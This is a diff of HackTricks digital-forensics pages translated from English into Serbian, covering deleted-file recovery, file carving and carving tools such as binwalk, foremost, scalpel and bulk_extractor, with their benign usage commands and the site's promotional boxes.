Kao što je već viđeno, postoji nekoliko mesta gde se datoteka i dalje čuva nakon što je "obrisana". To je zato što brisanje datoteke sa fajl-sistema obično označava da je datoteka obrisana, ali podaci nisu dirnuti. Zatim je moguće pregledati registre datoteka (poput MFT-a) i pronaći obrisane datoteke.
|
||||
|
||||
Also, the OS usually saves a lot of information about file system changes and backups, so it's possible to try to use them to recover the file or as much information as possible.
|
||||
Takođe, operativni sistem obično čuva mnogo informacija o promenama na fajl-sistemu i rezervnim kopijama, pa je moguće pokušati ih koristiti za obnovu datoteke ili što više informacija.
|
||||
|
||||
{% content-ref url="file-data-carving-recovery-tools.md" %}
|
||||
[file-data-carving-recovery-tools.md](file-data-carving-recovery-tools.md)
|
||||
{% endcontent-ref %}
|
||||
|
||||
### **File Carving**
|
||||
### **Izvlačenje fajlova**
|
||||
|
||||
**File carving** is a technique that tries to **find files in the bulk of data**. There are 3 main ways tools like this work: **Based on file types headers and footers**, based on file types **structures** and based on the **content** itself.
|
||||
**Izvlačenje fajlova** je tehnika koja pokušava **pronaći fajlove u velikoj količini podataka**. Postoje 3 glavna načina na koja alati poput ovih rade: **Na osnovu zaglavlja i podnožja fajl-tipova**, na osnovu **strukture fajl-tipova** i na osnovu **sadržaja** samog fajla.
|
||||
|
||||
Note that this technique **doesn't work to retrieve fragmented files**. If a file **isn't stored in contiguous sectors**, then this technique won't be able to find it or at least part of it.
|
||||
Napomena: Ova tehnika **ne funkcioniše za obnovu fragmentiranih fajlova**. Ako fajl **nije smešten u kontinuiranim sektorima**, tada ova tehnika neće moći da ga pronađe ili barem deo njega.
|
||||
|
||||
There are several tools that you can use for file Carving indicating the file types you want to search for
|
||||
Postoji nekoliko alata koje možete koristiti za izvlačenje fajlova, navodeći fajl-tipove koje želite pretražiti.
|
||||
|
||||
{% content-ref url="file-data-carving-recovery-tools.md" %}
|
||||
[file-data-carving-recovery-tools.md](file-data-carving-recovery-tools.md)
|
||||
{% endcontent-ref %}
|
||||
|
||||
### Data Stream **C**arving
|
||||
### Izvlačenje podataka iz **C**arvinga
|
||||
|
||||
Data Stream Carving is similar to File Carving but **instead of looking for complete files, it looks for interesting fragments** of information.\
|
||||
For example, instead of looking for a complete file containing logged URLs, this technique will search for URLs.
|
||||
Izvlačenje podataka iz Carvinga je slično izvlačenju fajlova, ali **umesto potpunih fajlova, traži interesantne fragmente** informacija.\
|
||||
Na primer, umesto potpunog fajla koji sadrži evidentirane URL-ove, ova tehnika će tražiti URL-ove.
|
||||
|
||||
{% content-ref url="file-data-carving-recovery-tools.md" %}
|
||||
[file-data-carving-recovery-tools.md](file-data-carving-recovery-tools.md)
|
||||
{% endcontent-ref %}
|
||||
|
||||
### Secure Deletion
|
||||
### Sigurno brisanje
|
||||
|
||||
Obviously, there are ways to **"securely" delete files and part of logs about them**. For example, it's possible to **overwrite the content** of a file with junk data several times, and then **remove** the **logs** from the **$MFT** and **$LOGFILE** about the file, and **remove the Volume Shadow Copies**.\
|
||||
You may notice that even performing that action there might be **other parts where the existence of the file is still logged**, and that's true and part of the forensics professional job is to find them.
|
||||
Očigledno, postoje načini za **"sigurno" brisanje fajlova i delova zapisa o njima**. Na primer, moguće je **prepisati sadržaj** fajla sa beskorisnim podacima nekoliko puta, a zatim **ukloniti** zapise iz **$MFT** i **$LOGFILE** o fajlu, i **ukloniti rezervne kopije senki volumena**.\
|
||||
Primetićete da čak i prilikom izvršavanja te radnje može postojati **drugi deo gde se još uvek evidentira postojanje fajla**, i to je tačno, a deo posla forenzičkog stručnjaka je da ih pronađe.
|
||||
|
||||
## References
|
||||
## Reference
|
||||
|
||||
* [https://en.wikipedia.org/wiki/GUID\_Partition\_Table](https://en.wikipedia.org/wiki/GUID\_Partition\_Table)
|
||||
* [http://ntfs.com/ntfs-permissions.htm](http://ntfs.com/ntfs-permissions.htm)
|
||||
|
|
@ -249,14 +246,14 @@ You may notice that even performing that action there might be **other parts whe
|
|||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
<summary><strong>Naučite hakovanje AWS-a od nule do heroja sa</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
Other ways to support HackTricks:
|
||||
Drugi načini podrške HackTricks-u:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
* Ako želite da vidite **oglašavanje vaše kompanije u HackTricks-u** ili **preuzmete HackTricks u PDF formatu**, proverite [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Nabavite [**zvanični PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Otkrijte [**The PEASS Family**](https://opensea.io/collection/the-peass-family), našu kolekciju ekskluzivnih [**NFT-ova**](https://opensea.io/collection/the-peass-family)
|
||||
* **Pridružite se** 💬 [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili nas **pratite** na **Twitter-u** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Podelite svoje hakovanje tako što ćete slati PR-ove na** [**HackTricks**](https://github.com/carlospolop/hacktricks) i [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repozitorijume.
|
||||
|
||||
</details>
|
||||
|
|
|
|||
|
|
@ -1,136 +1,124 @@
|
|||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
<summary><strong>Naučite hakovanje AWS-a od nule do heroja sa</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
Other ways to support HackTricks:
|
||||
Drugi načini podrške HackTricks-u:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
* Ako želite da vidite **vašu kompaniju oglašenu na HackTricks-u** ili **preuzmete HackTricks u PDF formatu** proverite [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Nabavite [**zvanični PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Otkrijte [**The PEASS Family**](https://opensea.io/collection/the-peass-family), našu kolekciju ekskluzivnih [**NFT-ova**](https://opensea.io/collection/the-peass-family)
|
||||
* **Pridružite se** 💬 [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili nas **pratite** na **Twitter-u** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Podelite svoje hakovanje trikove slanjem PR-ova na** [**HackTricks**](https://github.com/carlospolop/hacktricks) i [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repozitorijume.
|
||||
|
||||
</details>
|
||||
|
||||
<figure><img src="/.gitbook/assets/image (675).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
Find vulnerabilities that matter most so you can fix them faster. Intruder tracks your attack surface, runs proactive threat scans, finds issues across your whole tech stack, from APIs to web apps and cloud systems. [**Try it for free**](https://www.intruder.io/?utm\_source=referral\&utm\_campaign=hacktricks) today.
|
||||
Pronađite najvažnije ranjivosti kako biste ih brže popravili. Intruder prati vašu površinu napada, pokreće proaktivne pretnje, pronalazi probleme u celokupnom tehnološkom skupu, od API-ja do veb aplikacija i cloud sistema. [**Isprobajte ga besplatno**](https://www.intruder.io/?utm\_source=referral\&utm\_campaign=hacktricks) danas.
|
||||
|
||||
{% embed url="https://www.intruder.io/?utm_campaign=hacktricks&utm_source=referral" %}
|
||||
|
||||
***
|
||||
|
||||
# Carving & Recovery tools
|
||||
# Alati za izdvajanje i oporavak podataka
|
||||
|
||||
More tools in [https://github.com/Claudio-C/awesome-datarecovery](https://github.com/Claudio-C/awesome-datarecovery)
|
||||
Više alata na [https://github.com/Claudio-C/awesome-datarecovery](https://github.com/Claudio-C/awesome-datarecovery)
|
||||
|
||||
## Autopsy
|
||||
|
||||
The most common tool used in forensics to extract files from images is [**Autopsy**](https://www.autopsy.com/download/). Download it, install it and make it ingest the file to find "hidden" files. Note that Autopsy is built to support disk images and other kinds of images, but not simple files.
|
||||
Najčešći alat koji se koristi u forenzici za izdvajanje fajlova iz slika je [**Autopsy**](https://www.autopsy.com/download/). Preuzmite ga, instalirajte ga i omogućite mu da obradi fajl kako bi pronašao "skrivene" fajlove. Imajte na umu da je Autopsy napravljen da podržava disk slike i druge vrste slika, ali ne i obične fajlove.
|
||||
|
||||
## Binwalk <a href="#binwalk" id="binwalk"></a>
|
||||
|
||||
**Binwalk** is a tool for analyzing binary files to find embedded content. It's installable via `apt` and its source is on [GitHub](https://github.com/ReFirmLabs/binwalk).
|
||||
|
||||
**Useful commands**:
|
||||
**Binwalk** je alat za analizu binarnih fajlova kako bi pronašao ugrađeni sadržaj. Može se instalirati putem `apt`-a, a izvorni kod se nalazi na [GitHub-u](https://github.com/ReFirmLabs/binwalk).
|
||||
|
||||
**Korisne komande**:
|
||||
```bash
|
||||
sudo apt install binwalk #Insllation
|
||||
binwalk file #Displays the embedded data in the given file
|
||||
binwalk -e file #Displays and extracts some files from the given file
|
||||
binwalk --dd ".*" file #Displays and extracts all files from the given file
|
||||
```
|
||||
|
||||
## Foremost
|
||||
|
||||
Another common tool to find hidden files is **foremost**. You can find the configuration file of foremost in `/etc/foremost.conf`. If you just want to search for some specific files uncomment them. If you don't uncomment anything foremost will search for its default configured file types.
|
||||
|
||||
Još jedan čest alat za pronalaženje skrivenih datoteka je **foremost**. Konfiguracionu datoteku za foremost možete pronaći u `/etc/foremost.conf`. Ako želite samo da pretražujete određene datoteke, uklonite komentare sa njih. Ako ne uklonite komentare, foremost će pretraživati podrazumevane konfigurisane vrste datoteka.
|
||||
```bash
|
||||
sudo apt-get install foremost
|
||||
foremost -v -i file.img -o output
|
||||
#Discovered files will appear inside the folder "output"
|
||||
```
|
||||
## **Skalpel**
|
||||
|
||||
## **Scalpel**
|
||||
|
||||
**Scalpel** is another tool that can be used to find and extract **files embedded in a file**. In this case, you will need to uncomment from the configuration file (_/etc/scalpel/scalpel.conf_) the file types you want it to extract.
|
||||
|
||||
**Skalpel** je još jedan alat koji se može koristiti za pronalaženje i izdvajanje **datoteka ugrađenih u datoteku**. U ovom slučaju, trebaće vam da uklonite komentare iz konfiguracione datoteke (_/etc/scalpel/scalpel.conf_) za vrste datoteka koje želite da izdvojite.
|
||||
```bash
|
||||
sudo apt-get install scalpel
|
||||
scalpel file.img -o output
|
||||
```
|
||||
|
||||
## Bulk Extractor
|
||||
|
||||
This tool comes inside kali but you can find it here: [https://github.com/simsong/bulk\_extractor](https://github.com/simsong/bulk\_extractor)
|
||||
|
||||
This tool can scan an image and will **extract pcaps** inside it, **network information (URLs, domains, IPs, MACs, mails)** and more **files**. You only have to do:
|
||||
Ovaj alat dolazi unutar Kali operativnog sistema, ali ga možete pronaći i ovde: [https://github.com/simsong/bulk\_extractor](https://github.com/simsong/bulk\_extractor)
|
||||
|
||||
Ovaj alat može skenirati sliku i **izvući pcaps** unutar nje, **informacije o mreži (URL-ovi, domeni, IP adrese, MAC adrese, e-pošte)** i još **datoteke**. Samo trebate:
|
||||
```
|
||||
bulk_extractor memory.img -o out_folder
|
||||
```
|
||||
|
||||
Navigate through **all the information** that the tool has gathered (passwords?), **analyse** the **packets** (read[ **Pcaps analysis**](../pcap-inspection/)), search for **weird domains** (domains related to **malware** or **non-existent**).
|
||||
Pregledajte **sve informacije** koje je alat prikupio (lozinke?), **analizirajte** pakete (pročitajte [**Pcaps analizu**](../pcap-inspection/)), tražite **čudne domene** (domene povezane sa **malverom** ili **ne-postojeće**).
|
||||
|
||||
## PhotoRec
|
||||
|
||||
You can find it in [https://www.cgsecurity.org/wiki/TestDisk\_Download](https://www.cgsecurity.org/wiki/TestDisk\_Download)
|
||||
Možete ga pronaći na [https://www.cgsecurity.org/wiki/TestDisk\_Download](https://www.cgsecurity.org/wiki/TestDisk\_Download)
|
||||
|
||||
It comes with GUI and CLI versions. You can select the **file-types** you want PhotoRec to search for.
|
||||
Dolazi sa verzijama GUI i CLI. Možete odabrati **vrste datoteka** koje želite da PhotoRec pretražuje.
|
||||
|
||||
.png>)
|
||||
|
||||
## binvis
|
||||
|
||||
Check the [code](https://code.google.com/archive/p/binvis/) and the [web page tool](https://binvis.io/#/).
|
||||
Proverite [kod](https://code.google.com/archive/p/binvis/) i [web stranicu alata](https://binvis.io/#/).
|
||||
|
||||
### Features of BinVis
|
||||
### Funkcionalnosti BinVis-a
|
||||
|
||||
* Visual and active **structure viewer**
|
||||
* Multiple plots for different focus points
|
||||
* Focusing on portions of a sample
|
||||
* **Seeing stings and resources**, in PE or ELF executables e. g.
|
||||
* Getting **patterns** for cryptanalysis on files
|
||||
* **Spotting** packer or encoder algorithms
|
||||
* **Identify** Steganography by patterns
|
||||
* **Visual** binary-diffing
|
||||
* Vizuelni i aktivni **pregled strukture**
|
||||
* Višestruki prikazi za različite fokusne tačke
|
||||
* Fokusiranje na delove uzorka
|
||||
* **Vidljive niske i resursi**, u PE ili ELF izvršnim datotekama, na primer
|
||||
* Dobijanje **uzoraka** za kriptoanalizu datoteka
|
||||
* **Prepoznavanje** pakera ili enkoder algoritama
|
||||
* **Identifikacija** steganografije prema uzorcima
|
||||
* **Vizuelno** binarno poređenje
|
||||
|
||||
BinVis is a great **start-point to get familiar with an unknown target** in a black-boxing scenario.
|
||||
BinVis je odlično **polazište za upoznavanje nepoznatog cilja** u scenariju crne kutije.
|
||||
|
||||
# Specific Data Carving Tools
|
||||
# Specifični alati za izvlačenje podataka
|
||||
|
||||
## FindAES
|
||||
|
||||
Searches for AES keys by searching for their key schedules. Able to find 128. 192, and 256 bit keys, such as those used by TrueCrypt and BitLocker.
|
||||
Pretražuje AES ključeve pretraživanjem njihovih rasporeda ključeva. Može pronaći ključeve od 128, 192 i 256 bita, kao što su oni koje koriste TrueCrypt i BitLocker.
|
||||
|
||||
Download [here](https://sourceforge.net/projects/findaes/).
|
||||
Preuzmite [ovde](https://sourceforge.net/projects/findaes/).
|
||||
|
||||
# Complementary tools
|
||||
# Komplementarni alati
|
||||
|
||||
You can use [**viu** ](https://github.com/atanunq/viu)to see images from the terminal.\
|
||||
You can use the linux command line tool **pdftotext** to transform a pdf into text and read it.
|
||||
Možete koristiti [**viu**](https://github.com/atanunq/viu) da vidite slike sa terminala.\
|
||||
Možete koristiti linux komandnu liniju alat **pdftotext** da pretvorite PDF u tekst i pročitate ga.
|
||||
|
||||
|
||||
<figure><img src="/.gitbook/assets/image (675).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
Find vulnerabilities that matter most so you can fix them faster. Intruder tracks your attack surface, runs proactive threat scans, finds issues across your whole tech stack, from APIs to web apps and cloud systems. [**Try it for free**](https://www.intruder.io/?utm\_source=referral\&utm\_campaign=hacktricks) today.
|
||||
Pronađite najvažnije ranjivosti kako biste ih brže popravili. Intruder prati vašu površinu napada, pokreće proaktivno skeniranje pretnji, pronalazi probleme u celokupnom tehnološkom sklopu, od API-ja do veb aplikacija i sistemima u oblaku. [**Isprobajte ga besplatno**](https://www.intruder.io/?utm\_source=referral\&utm\_campaign=hacktricks) danas.
|
||||
|
||||
{% embed url="https://www.intruder.io/?utm_campaign=hacktricks&utm_source=referral" %}
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
<summary><strong>Naučite hakovanje AWS-a od nule do heroja sa</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
Other ways to support HackTricks:
|
||||
Drugi načini podrške HackTricks-u:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
* Ako želite da vidite **oglašavanje vaše kompanije u HackTricks-u** ili **preuzmete HackTricks u PDF formatu** Pogledajte [**PLANOVE ZA PRETPLATU**](https://github.com/sponsors/carlospolop)!
|
||||
* Nabavite [**zvanični PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Otkrijte [**The PEASS Family**](https://opensea.io/collection/the-peass-family), našu kolekciju ekskluzivnih [**NFT-ova**](https://opensea.io/collection/the-peass-family)
|
||||
* **Pridružite se** 💬 [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili nas **pratite** na **Twitter-u** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Podelite svoje hakovanje trikove slanjem PR-ova na** [**HackTricks**](https://github.com/carlospolop/hacktricks) i [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repozitorijume.
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
|
|
|
|||
|
|
@ -1,105 +1,93 @@
|
|||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
<summary><strong>Naučite hakovanje AWS-a od nule do heroja sa</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
Other ways to support HackTricks:
|
||||
Drugi načini podrške HackTricks-u:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
* Ako želite da vidite **vašu kompaniju reklamiranu na HackTricks-u** ili **preuzmete HackTricks u PDF formatu** proverite [**PLANOVE ZA PRETPLATU**](https://github.com/sponsors/carlospolop)!
|
||||
* Nabavite [**zvanični PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Otkrijte [**The PEASS Family**](https://opensea.io/collection/the-peass-family), našu kolekciju ekskluzivnih [**NFT-ova**](https://opensea.io/collection/the-peass-family)
|
||||
* **Pridružite se** 💬 [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili nas **pratite** na **Twitter-u** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Podelite svoje hakovanje trikove slanjem PR-ova na** [**HackTricks**](https://github.com/carlospolop/hacktricks) i [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repozitorijume.
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
# Carving tools
|
||||
# Alati za izdvajanje podataka
|
||||
|
||||
## Autopsy
|
||||
|
||||
The most common tool used in forensics to extract files from images is [**Autopsy**](https://www.autopsy.com/download/). Download it, install it and make it ingest the file to find "hidden" files. Note that Autopsy is built to support disk images and other kind of images, but not simple files.
|
||||
Najčešći alat koji se koristi u forenzici za izdvajanje fajlova iz slika je [**Autopsy**](https://www.autopsy.com/download/). Preuzmite ga, instalirajte ga i omogućite mu da obradi fajl kako bi pronašao "skrivene" fajlove. Imajte na umu da je Autopsy napravljen da podržava disk slike i druge vrste slika, ali ne i obične fajlove.
|
||||
|
||||
## Binwalk <a id="binwalk"></a>
|
||||
|
||||
**Binwalk** is a tool for searching binary files like images and audio files for embedded files and data.
|
||||
It can be installed with `apt` however the [source](https://github.com/ReFirmLabs/binwalk) can be found on github.
|
||||
**Useful commands**:
|
||||
|
||||
**Binwalk** je alat za pretragu binarnih fajlova kao što su slike i audio fajlovi u potrazi za ugrađenim fajlovima i podacima.
|
||||
Može se instalirati pomoću `apt` komande, međutim [izvorni kod](https://github.com/ReFirmLabs/binwalk) se može pronaći na github-u.
|
||||
**Korisne komande**:
|
||||
```bash
|
||||
sudo apt install binwalk #Insllation
|
||||
binwalk file #Displays the embedded data in the given file
|
||||
binwalk -e file #Displays and extracts some files from the given file
|
||||
binwalk --dd ".*" file #Displays and extracts all files from the given file
|
||||
```
|
||||
|
||||
## Foremost
|
||||
|
||||
Another common tool to find hidden files is **foremost**. You can find the configuration file of foremost in `/etc/foremost.conf`. If you just want to search for some specific files uncomment them. If you don't uncomment anything foremost will search for it's default configured file types.
|
||||
|
||||
Još jedan čest alat za pronalaženje skrivenih datoteka je **foremost**. Konfiguracionu datoteku za foremost možete pronaći u `/etc/foremost.conf`. Ako želite samo da pretražujete određene datoteke, uklonite komentare sa njih. Ako ne uklonite komentare, foremost će pretraživati podrazumevane konfigurisane vrste datoteka.
|
||||
```bash
|
||||
sudo apt-get install foremost
|
||||
foremost -v -i file.img -o output
|
||||
#Discovered files will appear inside the folder "output"
|
||||
```
|
||||
## **Skalpel**
|
||||
|
||||
## **Scalpel**
|
||||
|
||||
**Scalpel** is another tool that can be use to find and extract **files embedded in a file**. In this case you will need to uncomment from the configuration file \(_/etc/scalpel/scalpel.conf_\) the file types you want it to extract.
|
||||
|
||||
**Skalpel** je još jedan alat koji se može koristiti za pronalaženje i izdvajanje **datoteka ugrađenih u datoteku**. U ovom slučaju, trebaće vam da uklonite komentare iz konfiguracione datoteke \(_/etc/scalpel/scalpel.conf_\) za vrste datoteka koje želite da izdvojite.
|
||||
```bash
|
||||
sudo apt-get install scalpel
|
||||
scalpel file.img -o output
|
||||
```
|
||||
|
||||
## Bulk Extractor
|
||||
|
||||
This tool comes inside kali but you can find it here: [https://github.com/simsong/bulk\_extractor](https://github.com/simsong/bulk_extractor)
|
||||
|
||||
This tool can scan an image and will **extract pcaps** inside it, **network information\(URLs, domains, IPs, MACs, mails\)** and more **files**. You only have to do:
|
||||
Ovaj alat dolazi unutar Kali operativnog sistema, ali ga možete pronaći i ovde: [https://github.com/simsong/bulk\_extractor](https://github.com/simsong/bulk_extractor)
|
||||
|
||||
Ovaj alat može skenirati sliku i **izvući pcaps** unutar nje, **informacije o mreži (URL-ovi, domeni, IP adrese, MAC adrese, mejlovi)** i još **datoteke**. Samo trebate:
|
||||
```text
|
||||
bulk_extractor memory.img -o out_folder
|
||||
```
|
||||
|
||||
Navigate through **all the information** that the tool has gathered \(passwords?\), **analyse** the **packets** \(read[ **Pcaps analysis**](../pcap-inspection/)\), search for **weird domains** \(domains related to **malware** or **non-existent**\).
|
||||
Pregledajte **sve informacije** koje je alat prikupio \(lozinke?\), **analizirajte** pakete \(pročitajte [**Pcaps analizu**](../pcap-inspection/)\), tražite **čudne domene** \(domene povezane s **malverom** ili **ne-postojeće**\).
|
||||
|
||||
## PhotoRec
|
||||
|
||||
You can find it in [https://www.cgsecurity.org/wiki/TestDisk\_Download](https://www.cgsecurity.org/wiki/TestDisk_Download)
|
||||
Možete ga pronaći na [https://www.cgsecurity.org/wiki/TestDisk\_Download](https://www.cgsecurity.org/wiki/TestDisk_Download)
|
||||
|
||||
It comes with GUI and CLI version. You can select the **file-types** you want PhotoRec to search for.
|
||||
Dolazi s verzijom GUI i CLI. Možete odabrati **vrste datoteka** koje želite da PhotoRec pretražuje.
|
||||
|
||||

|
||||
|
||||
# Specific Data Carving Tools
|
||||
# Specifični alati za izvlačenje podataka
|
||||
|
||||
## FindAES
|
||||
|
||||
Searches for AES keys by searching for their key schedules. Able to find 128. 192, and 256 bit keys, such as those used by TrueCrypt and BitLocker.
|
||||
Pretražuje AES ključeve tražeći njihove rasporede ključeva. Može pronaći ključeve od 128, 192 i 256 bita, poput onih koje koriste TrueCrypt i BitLocker.
|
||||
|
||||
Download [here](https://sourceforge.net/projects/findaes/).
|
||||
Preuzmite [ovde](https://sourceforge.net/projects/findaes/).
|
||||
|
||||
# Complementary tools
|
||||
# Komplementarni alati
|
||||
|
||||
You can use [**viu** ](https://github.com/atanunq/viu)to see images form the terminal.
|
||||
You can use the linux command line tool **pdftotext** to transform a pdf into text and read it.
|
||||
Možete koristiti [**viu** ](https://github.com/atanunq/viu)da vidite slike iz terminala.
|
||||
Možete koristiti linux alat komandne linije **pdftotext** da pretvorite PDF u tekst i pročitate ga.
|
||||
|
||||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
<summary><strong>Naučite hakovanje AWS-a od nule do heroja sa</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
Other ways to support HackTricks:
|
||||
Drugi načini podrške HackTricks-u:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
* Ako želite videti **oglašavanje vaše kompanije u HackTricks-u** ili **preuzeti HackTricks u PDF formatu** Pogledajte [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Nabavite [**zvanični PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Otkrijte [**The PEASS Family**](https://opensea.io/collection/the-peass-family), našu kolekciju ekskluzivnih [**NFT-ova**](https://opensea.io/collection/the-peass-family)
|
||||
* **Pridružite se** 💬 [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili nas **pratite** na **Twitteru** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Podelite svoje hakovanje trikove slanjem PR-ova na** [**HackTricks**](https://github.com/carlospolop/hacktricks) i [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repozitorijume.
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
|
|
|
|||
|
|
@ -1,46 +1,46 @@
|
|||
# Pcap Inspection
|
||||
# Pregled Pcap datoteka
|
||||
|
||||
<details>
|
||||
|
||||
